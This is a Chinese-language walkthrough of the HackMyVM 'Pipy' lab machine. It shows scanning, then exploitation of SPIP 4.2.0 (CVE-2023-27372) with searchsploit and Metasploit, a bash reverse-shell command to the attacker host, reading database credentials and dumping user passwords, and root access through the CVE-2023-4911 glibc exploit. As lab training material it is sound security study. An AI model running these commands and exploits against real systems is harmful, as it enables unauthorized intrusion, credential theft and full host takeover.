
本文主要是介绍[HackMyVM]靶场Pipy,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
难度:easy
kali:192.168.56.104
靶机:192.168.56.141
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.141
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-31 20:10 CST
Nmap scan report for 192.168.56.141
Host is up (0.00074s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:AB:A5:2D (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
开了22 80两个端口
扫一下目录
# gobuster dir -u http://192.168.56.141 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.141
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 7519]
/local (Status: 301) [Size: 316] [--> http://192.168.56.141/local/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.56.141/javascript/]
/vendor (Status: 301) [Size: 317] [--> http://192.168.56.141/vendor/]
/config (Status: 301) [Size: 317] [--> http://192.168.56.141/config/]
/tmp (Status: 301) [Size: 314] [--> http://192.168.56.141/tmp/]
/LICENSE (Status: 200) [Size: 35147]
/IMG (Status: 301) [Size: 314] [--> http://192.168.56.141/IMG/]
/spip.php (Status: 200) [Size: 7518]
/htaccess.txt (Status: 200) [Size: 4307]
/ecrire (Status: 301) [Size: 317] [--> http://192.168.56.141/ecrire/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/prive (Status: 301) [Size: 316] [--> http://192.168.56.141/prive/]
/server-status (Status: 403) [Size: 279]
还是有很多东西的
去web看一下

我去扫出来的几个目录看了一下没有发现什么有用的信息
那就看框架有什么漏洞,源码发现是SPIP 4.2.0的框架

然后搜到了一个cve
CVE-2023-27372
没想到漏洞库居然有exp
┌──(root㉿kali2)-[~/Desktop]
└─# searchsploit spip
----------------------------------------------------- ---------------------------------Exploit Title | Path
----------------------------------------------------- ---------------------------------
SPIP - 'connect' PHP Injection (Metasploit) | php/remote/27941.rb
SPIP 1.8.2 - 'Spip_RSS.php' Remote Command Execution | php/webapps/27172.txt
SPIP 1.8.2g - Remote Command Execution | php/webapps/1482.php
SPIP 1.8.3 - 'Spip_login.php' Remote File Inclusion | php/webapps/27589.txt
SPIP 1.8/1.9 - 'index.php3' Cross-Site Scripting | php/webapps/27158.txt
SPIP 1.8/1.9 - Multiple SQL Injections | php/webapps/27157.txt
SPIP 2.1 - 'var_login' Cross-Site Scripting | php/webapps/34388.txt
SPIP 2.x - Multiple Cross-Site Scripting Vulnerabili | php/webapps/37397.html
SPIP 3.1.1/3.1.2 - File Enumeration / Path Traversal | php/webapps/40596.txt
SPIP 3.1.2 - Cross-Site Request Forgery | php/webapps/40597.txt
SPIP 3.1.2 Template Compiler/Composer - PHP Code Exe | php/webapps/40595.txt
SPIP < 2.0.9 - Arbitrary Copy All Passwords to '.XML | php/webapps/9448.py
SPIP CMS < 2.0.23/ 2.1.22/3.0.9 - Privilege Escalati | php/webapps/33425.py
spip v4.1.10 - Spoofing Admin account | php/webapps/51557.txt
SPIP v4.2.0 - Remote Code Execution (Unauthenticated | php/webapps/51536.py
----------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
不知道为什么我的shell弹不过去
──(root㉿kali2)-[~/Desktop]
└─# python3 51536.py -u http://192.168.56.141/ -v -c "bash -c 'bash -i >& /dev/tcp/192.168.56.104/4567 0>&1'"
[+] Anti-CSRF token found : iYe2q77AjJpzr7DiCN466DffCNPeUp0xMFqKM8HZ2jA5IWNjp6Vhzoioj1CV4d/wM8wzPYKIJAYCiLEY+fBNfgPHcNshG3+b
[+] Execute this payload : s:75:"<?php system('bash -c 'bash -i >& /dev/tcp/192.168.56.104/4567 0>&1''); ?>";
用msf上面的自动攻击吧
msf6 > search spipMatching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/unix/webapp/spip_connect_exec 2012-07-04 excellent Yes SPIP connect Parameter PHP Injection1 exploit/unix/webapp/spip_rce_form 2023-02-27 excellent Yes SPIP form PHP InjectionInteract with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/spip_rce_form msf6 > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/spip_rce_form) > optionsModule options (exploit/unix/webapp/spip_rce_form):Name Current Setting Required Description---- --------------- -------- -----------Proxies no A proxy chain of format type:host:port[,type:host:port][...]RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 80 yes The target port (TCP)SSL false no Negotiate SSL/TLS for outgoing connectionsSSLCert no Path to a custom SSL certificate (default israndomly generated)TARGETURI / yes The base path to SPIP applicationURIPATH no The URI to use for this exploit (default israndom)VHOST no HTTP server virtual hostWhen CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:Name Current Setting Required Description---- --------------- -------- -----------SRVHOST 0.0.0.0 yes The local host or network interface to listenon. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.SRVPORT 8080 yes The local port to listen on.Payload options (php/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------LHOST yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Automatic (PHP In-Memory)View the full module info with the info, or info -d command.msf6 exploit(unix/webapp/spip_rce_form) > set rhost http://192.168.56.141/
rhost => http://192.168.56.141/
msf6 exploit(unix/webapp/spip_rce_form) > set lhost 192.168.56.104
lhost => 192.168.56.104
msf6 exploit(unix/webapp/spip_rce_form) > run[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] The target appears to be vulnerable.
[*] Got anti-csrf token: iYe2q77AjJpzr7DiCN466DffCNPeUp0xMFqKM8HZ2jA5IWNjp6Vhzoioj1CV4d/wM8wzPYKIJAYCiLEY+fBNfgPHcNshG3+b
[*] 192.168.56.141:80 - Attempting to exploit...
[*] Sending stage (39927 bytes) to 192.168.56.141
[*] Meterpreter session 1 opened (192.168.56.104:4444 -> 192.168.56.141:49824) at 2024-03-31 20:58:58 +0800meterpreter > shell
弹到kali
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.141] 57112
bash: cannot set terminal process group (829): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pipy:/var/www/html$
升级shell
www-data@pipy:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
在/var/www/html/config/connect.php发现数据库账号密码
www-data@pipy:/var/www/html/config$ ls -al
ls -al
total 48
drwxr-xr-x 2 www-data www-data 4096 Oct 3 15:55 .
drwxr-xr-x 11 www-data www-data 4096 Oct 4 17:41 ..
-rw-rw-rw- 1 www-data www-data 197 Oct 3 15:55 .htaccess
-rw-rw-rw- 1 www-data www-data 0 Oct 3 15:55 .ok
-rw-rw-rw- 1 www-data www-data 109 Oct 3 15:54 chmod.php
-rw-rw-rw- 1 www-data www-data 163 Oct 3 15:55 cles.php
-rw-rw-rw- 1 www-data www-data 243 Oct 3 15:54 connect.php
-rw-r--r-- 1 www-data www-data 17240 Feb 23 2023 ecran_securite.php
-rw-r--r-- 1 www-data www-data 83 Feb 23 2023 remove.txt
www-data@pipy:/var/www/html/config$ cat connect.php
cat connect.php
<?php
if (!defined("_ECRIRE_INC_VERSION")) return;
defined('_MYSQL_SET_SQL_MODE') || define('_MYSQL_SET_SQL_MODE',true);
$GLOBALS['spip_connect_version'] = 0.8;
spip_connect_db('localhost','','root','dbpassword','spip','mysql', 'spip','','');
进入mysql
www-data@pipy:/var/www/html/config$ mysql -u root -p
mysql -u root -p
Enter password: dbpasswordWelcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 73
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MariaDB [(none)]> show database;
show database;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'database' at line 1MariaDB [mysql]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| spip |
| sys |
+--------------------+
5 rows in set (0.000 sec)MariaDB [mysql]> use spip;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -ADatabase changed
MariaDB [spip]> show tables;
+-------------------------+
| Tables_in_spip |
+-------------------------+
| spip_articles |
| spip_auteurs |
| spip_auteurs_liens |
| spip_depots |
| spip_depots_plugins |
| spip_documents |
| spip_documents_liens |
| spip_forum |
| spip_groupes_mots |
| spip_jobs |
| spip_jobs_liens |
| spip_meta |
| spip_mots |
| spip_mots_liens |
| spip_paquets |
| spip_plugins |
| spip_referers |
| spip_referers_articles |
| spip_resultats |
| spip_rubriques |
| spip_syndic |
| spip_syndic_articles |
| spip_types_documents |
| spip_urls |
| spip_versions |
| spip_versions_fragments |
| spip_visites |
| spip_visites_articles |
+-------------------------+
28 rows in set (0.000 sec)MariaDB [spip]> select * from spip_auteurs;
+-----------+--------+-----+-----------------+----------+----------+--------+--------------------------------------------------------------+---------+-----------+-----------+---------------------+-----+--------+---------------------+-----------------------------------+----------------------------------+---------------------------------------------------------------------------------------------------------------------+------------------------------------------------------------------------------------------------------------------------------------------------------+--------+------+----------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| id_auteur | nom | bio | email | nom_site | url_site | login | pass | low_sec | statut | webmestre | maj | pgp | htpass | en_ligne | alea_actuel | alea_futur | prefs | cookie_oubli | source | lang | imessage | backup_cles |
+-----------+--------+-----+-----------------+----------+----------+--------+--------------------------------------------------------------+---------+-----------+-----------+---------------------+-----+--------+---------------------+-----------------------------------+----------------------------------+---------------------------------------------------------------------------------------------------------------------+------------------------------------------------------------------------------------------------------------------------------------------------------+--------+------+----------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 | Angela | | angela@pipy.htb | | | angela | 4ng3l4 | | 0minirezo | oui | 2023-10-04 17:28:39 | | | 2023-10-04 13:50:34 | 387046876651c39a45bc836.13502903 | 465278670651d6da4349d85.01841245 | a:4:{s:7:"couleur";i:2;s:7:"display";i:2;s:18:"display_navigation";s:22:"navigation_avec_icones";s:3:"cnx";s:0:"";} | NULL | spip | | | 3HnqCYcjg+hKOjCODrOTwhvDGXqQ34zRxFmdchyPL7wVRW3zsPwE6+4q0GlAPo4b4OGRmzvR6NNFdEjARDtoeIAxH88cQZt2H3ENUggrz99vFfCmWHIdJgSDSOI3A3nmnfEg43BDP4q9co/AP0XIlGzGteMiSJwc0fCXOCxzCW9NwvzJYM/u/8cWGGdRALd7fzFYhOY6DmokVnIlwauc8/lwRyNbam1H6+g5ju57cI8Dzll+pCMUPhhti9RvC3WNzC2IUcPnHEM= |
| 2 | admin | | admin@pipy.htb | | | admin | $2y$10$.GR/i2bwnVInUmzdzSi10u66AKUUWGGDBNnA7IuIeZBZVtFMqTsZ2 | | 1comite | non | 2023-10-04 17:31:03 | | | 2023-10-04 17:31:03 | 1540227024651d7e881c21a5.84797952 | 439334464651da1526dbb90.67439545 | a:4:{s:7:"couleur";i:2;s:7:"display";i:2;s:18:"display_navigation";s:22:"navigation_avec_icones";s:3:"cnx";s:0:"";} | 1118839.6HqFdtVwUs3T6+AJRJOdnZG6GFPNzl4/wAh9i0D1bqfjYKMJSG63z4KPzonGgNUHz+NmYNLbcIM83Tilz5NYrlGKbw4/cDDBE1mXohDXwEDagYuW2kAUYeqd8y5XqDogNsLGEJIzn0o= | spip | fr | oui | |
+-----------+--------+-----+-----------------+----------+----------+--------+--------------------------------------------------------------+---------+-----------+-----------+---------------------+-----+--------+---------------------+-----------------------------------+----------------------------------+---------------------------------------------------------------------------------------------------------------------+------------------------------------------------------------------------------------------------------------------------------------------------------+--------+------+----------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+可以看到Angela的密码是4ng3l4
切换到angela
┌──(root㉿kali2)-[~/Desktop]
└─# ssh angela@192.168.56.141
angela@192.168.56.141's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-84-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Sun Mar 31 01:11:56 PM UTC 2024System load: 0.0 Processes: 123Usage of /: 71.2% of 8.02GB Users logged in: 0Memory usage: 30% IPv4 address for enp0s3: 192.168.56.141Swap usage: 0%Expanded Security Maintenance for Applications is not enabled.23 updates can be applied immediately.
To see these additional updates run: apt list --upgradableEnable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro statusThe list of available updates is more than a week old.
To check for new updates run: sudo apt updateLast login: Thu Oct 5 14:13:59 2023 from 192.168.0.130
angela@pipy:~$ whomai
Command 'whomai' not found, did you mean:command 'whoami' from deb coreutils (8.32-4.1ubuntu1)
Try: apt install <deb name>
angela@pipy:~$ whoami
angela
拿到user flag
angela@pipy:~$ ls -al
total 40
drwxr-x--- 6 angela angela 4096 Oct 17 17:47 .
drwxr-xr-x 3 root root 4096 Oct 4 14:33 ..
lrwxrwxrwx 1 angela angela 9 Oct 17 17:47 .bash_history -> /dev/null
-rw-r--r-- 1 angela angela 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 angela angela 3771 Jan 6 2022 .bashrc
drwx------ 3 angela angela 4096 Oct 5 13:42 .cache
drwxrwxr-x 3 angela angela 4096 Oct 3 16:17 .local
-rw-r--r-- 1 angela angela 807 Jan 6 2022 .profile
drwx------ 3 angela angela 4096 Oct 3 16:21 snap
drwx------ 2 angela angela 4096 Oct 2 17:58 .ssh
-rw-r--r-- 1 angela angela 0 Oct 2 17:59 .sudo_as_admin_successful
-rw------- 1 angela angela 33 Oct 5 14:15 user.txt
提权用到一个CVE
CVE-2023-4911
leesh3288/CVE-2023-4911: PoC for CVE-2023-4911 (github.com)
angela@pipy:~$ cd ~
angela@pipy:~$ vim exp.c
angela@pipy:~$ gcc exp.c -o exp
angela@pipy:~$ chmod +x exp
angela@pipy:~$ ./exp
angela@pipy:~$ vim gen_libc.py
angela@pipy:~$ chmod +x gen_libc.py
angela@pipy:~$ python3 gen_libc.py
[*] Checking for new versions of pwntoolsTo disable this functionality, set the contents of /home/angela/.cache/.pwntools-cache-3.10/update to 'never' (old way).Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):[update]interval=never
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (4.11.0)
[*] '/lib/x86_64-linux-gnu/libc.so.6'Arch: amd64-64-littleRELRO: Partial RELROStack: Canary foundNX: NX enabledPIE: PIE enabled
angela@pipy:~$ ./exp
try 100
try 200
# whoami
root这篇关于[HackMyVM]靶场Pipy的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)